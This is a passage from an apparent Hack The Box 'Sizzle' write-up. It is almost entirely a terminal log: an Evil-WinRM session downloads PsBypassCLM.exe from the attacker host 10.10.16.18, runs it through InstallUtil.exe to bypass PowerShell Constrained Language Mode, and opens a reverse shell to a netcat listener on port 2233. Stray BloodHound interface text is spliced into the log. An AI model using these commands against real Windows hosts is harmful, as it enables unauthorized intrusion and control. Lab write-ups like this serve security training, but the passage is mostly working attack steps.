 *Evil-WinRM* PS C:\Users\amanda\Documents> wget http://10.10.16.18/PsBypassCLM.exe -O PsBypassCLM.exe
*Evil-WinRM* PS C:\Users\amanda\Documents> C:\Windows\Microsoft.NET\Framework64\v4.0.30319\InstallUtil.exe /logfile= /LogToConsole=true /U /revshell=true /rhost=10.10.16.18
/rport=2233 PsBypassCLM.exe
Microsoft (R) .NET Framework Installation utility Version 4.6.1586.0
Copyright (C) Microsoft Corporation.  All rights reserved.
Find AS-REP Roastable Users (DontReqPreAuth)
Shortest Paths
The uninstall is beginning.
See the contents of the log file for the C:\Users\amanda\Documents\PsBypassCLM.exe assembly's progress.
The file is located at .
Uninstalling assembly 'C:\Users\amanda\Documents\PsBypassCLM.exe'.
Affected parameters are:
   assemblypath = C:\Users\amanda\Documents\PsBypassCLM.exe
   rport = 2233
   revshell = true
   rhost = 10.10.16.18
   logtoconsole = true
   logfile =
Trying to connect back...
Custom Queries
No user defined queries.
AMANDA@HTB.LOCAL
SIZZLE.HTB.LOCAL
┌──(kali㉿kali)-[~/Desktop/WorkSpace/HTB-Machines/Sizzle]
└─$ sudo nc -lvvnp 2233
listening on [any] 2233 ...
connect to [10.10.16.18] from (UNKNOWN) [10.10.10.103] 51216
$executioncontext.sessionstate.languagemode
FullLanguage
PS C:\Users\amanda\Documents> $executioncontext.sessionstate.languagemode
FullLanguage
PS C:\Users\amanda\Documents>